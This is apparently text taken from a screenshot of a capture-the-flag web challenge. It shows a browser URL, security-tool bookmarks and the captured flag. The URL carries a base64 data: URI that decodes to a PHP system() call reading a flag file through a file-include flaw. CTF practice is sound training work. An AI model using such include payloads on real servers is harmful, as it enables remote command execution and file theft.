 Not secure 54.179.82.233:31033/?file=data:text/plain;base64,PD9waHAgc3lzdGVtKCJjZCAuLjtjYXQgZmxhZ2hwOUp2LnR4dC... VPN
Gmail YouTube Hướng dẫn cách tạ... Cybersecurity Searc... crt.sh | Certificate S... CyberChef Online Penetration...
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
CHH{pHp_A11Ow_url_INCLud3_9cdf60e1787fe55bbc2a9e2f8fa8840c}